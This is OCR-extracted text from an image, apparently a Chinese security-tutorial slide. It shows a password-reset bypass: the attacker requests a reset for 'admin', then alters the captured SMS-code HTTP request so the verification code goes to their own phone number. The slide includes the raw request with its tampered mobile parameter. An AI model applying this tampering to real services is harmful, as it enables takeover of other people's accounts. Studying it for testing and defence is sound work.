 任意用户漏洞
案例9、奇葩绕过
1、输入用户名admin
找回密码
1
填写用户名/手机/邮箱
安全验证
重置密码
设置成功
若输入的手机号/邮箱未进行验证，则无法通过此途径找回用户名。
* 用户名/手机号/邮箱：
admin
忘记用户名？
确定
2、在下发手机验证码时将手机号修改为我们自己的手机号
填写用户名/手机/邮箱
若输入的手机号/邮箱未
* 你的手机号码：
15
* 输入验证码：
puhp
取消
确定
* 验证码：
短信验证
确定
Raw Params Headers Hex
GET /account/login/sendcaptcha/?mobile= 15&regcaptcha=puhp HTTP/1.1
Host:
Connection: keep-alive
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) C
Referer:
Accept-Encoding: gzip, deflate, sdch
Accept-Language:
Cookie: GCWGuid
auth_h
下发验证码时将手机号修改为我们的手机号
0731
+8617353425314